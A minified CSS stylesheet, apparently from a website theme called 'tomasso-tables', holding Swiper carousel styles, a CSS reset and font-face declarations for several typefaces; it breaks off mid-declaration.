.swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}:root{--theme-font-size:1.6rem;--theme-font-weight:400;--theme-line-height:1.2;--theme-font-family:"Montserrat", Helvetica, Arial, sans-serif;--theme-font-family-dm-sans:"DM Sans", Helvetica, Arial, sans-serif;--theme-font-family-inter:"Inter", Helvetica, Arial, sans-serif;--theme-font-family-serif:"Yeseva One", Georgia, serif;--theme-font-family-product:"Playfair Display", Georgia, serif;--theme-font-family-poppins:"Poppins", Helvetica, Arial, sans-serif;--theme-color-primary:#000;--theme-color-white:#FFF;--theme-color-orange:#E37714;--theme-color-green:#008C45;--theme-transition-duration:.4s}*{padding:0;margin:0;outline:0;box-sizing:border-box}*:before,*:after{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,main{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}img,iframe,video,audio,object{max-width:100%}img,iframe{border:0 none}img{height:auto;display:inline-block;vertical-align:middle}b,strong{font-weight:700}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=submit],input[type=button],input[type=reset],input[type=file],input[type=image],label[for]{cursor:pointer}button[disabled],input[disabled],textarea[disabled],select[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url],input[type=color],textarea,a[href^=tel]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;color:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{width:100%;border-collapse:collapse;border-spacing:0}nav ul,nav ol{list-style:none outside none}input::-moz-placeholder{color:inherit;opacity:1}input::placeholder{color:inherit;opacity:1}textarea::-moz-placeholder{color:inherit;opacity:1}textarea::placeholder{color:inherit;opacity:1}input:-webkit-autofill{-webkit-text-fill-color:inherit;box-shadow:0 0 0 1000px #fff inset}input[type=text],input[type=button],input[type=tel],input[type=email],input[type=submit],input[type=date],input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-Kfu92CSC.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-D0-X4rBa.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-Bsr0_vFf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-CmGV4kEg.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-Dgqa1F6E.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-CsbT9z-F.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-BQK-Yse5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-o5H3Gi6d.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-DudihgW7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-Bt8JiKXt.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BcH5kBD6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BNb77GZg.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-dXpouVIA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-BucGcdFX.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DGhL5nfH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DYeNg_rs.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-C4LnuJU0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-BPhl0hsN.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-Cf6YL4pA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-2egbGCJ1.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-CVvGfu6a.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-DaxmGrfk.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-BZ7PyAta.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-DsrDRbPX.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-Bcywc0qa.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-CKj7Dw1Q.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DfoCQEyU.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DWlBKXNC.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-B0MLhJGe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-Bu-fdv04.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-Cb12PMOq.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-BLcCxL-A.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-B_ZjFlKG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-BGz2VT5n.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-uYPVJ0Lr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-C1tj7bmB.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-CVNEoccD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-bnUpfP_I.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-ConBPUd9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-C6jaX4fv.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-BG5TkCzK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-DayIOaCQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DvS_TI41.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DzJ13J8n.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-C3gITS_Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-CZe-5rP4.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-Bw8KXBKo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-DKiT_NUV.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-Cemr_oRo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-BTFXb6EG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-DLwJ5TEf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-Bjw6h3JX.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-DWJ9ZpSl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-hRTXFW6H.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-BlXAzlp0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-CVYomJmk.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-azRrEld7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-DGduF_Ki.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-OTqPsqKt.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-rmN9Uk3Q.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-FvTQs5pM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-BEzdY5Y9.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-CvV8Tos4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-dztj76vP.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-CtjnTM-h.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-DP2a5gGj.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-rHNM2l1n.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-CdtI4YXk.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-W3cp1cvo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-j01NT_lG.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-U1_Nl3IO.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-D7UUnHtu.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-clXjXfSA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-BO7K560s.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DF4h_Q2w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DnKh8DSQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-Qz0JS2A1.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-CqNm2z7q.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-C9XyqrLM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-o8cKte3k.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-B93rmr1S.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-CU0ZONIb.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-l-LFco9Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-CicrI4ux.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-A9JMUqw5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-pBwBG8s6.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-B1WGOC3z.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-BtK8F_Lu.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-xe2-CC7V.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-q1H8DzLE.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DuT1OIaH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DRXdmtEv.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DYRrpNr5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DOTXb5_U.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-B6-dzLFu.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-CL4UXkYl.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DMYleRvp.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DdqrFUOD.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-dJacKWKX.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-BZL1ZsRB.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-BukrjCmG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-DzbhYtFn.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-vgDioe1j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-DK5zC84I.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-Dp4GnhoM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-BkkqSAY5.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-D4euUFMI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-CdXTxVU8.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-BPiBDQmc.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-DUeSvY42.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-DoR_hCMW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-D6NvZ2tD.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-C3lRgmgb.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-Kuzvmh30.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-im2xTPwI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-Bim5hjjD.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-CG4RM-ep.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-cT6OanNS.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-BNlQiwsM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-D5Csz911.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-DESy8UD9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-CXBMnh3i.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CPUh1k3g.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CD8-dUsn.woff) 